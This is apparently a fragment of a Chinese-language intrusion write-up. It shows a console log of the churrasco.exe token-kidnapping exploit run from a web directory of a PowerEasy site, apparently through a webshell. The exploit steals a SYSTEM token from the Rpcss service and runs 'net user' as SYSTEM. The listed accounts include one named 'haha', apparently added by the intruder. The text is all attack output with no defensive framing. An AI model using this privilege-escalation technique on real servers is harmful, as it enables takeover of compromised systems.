 C:\Inetpub\wwwroot\PowerEasy\Space\test1111.asp\201602\> churrasco.exe "net user"
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 700
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 704
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 708
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 720
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0x730
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found Administrator Token
/churrasco/-->Found SYSTEM token 0x728
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator ASPNET Guest
haha IUSR_Q-223ACF45E6064 IWAM_Q-223ACF45E6064
SUPPORT_388945a0 test
命令运行完毕，但发生一个或多个错误。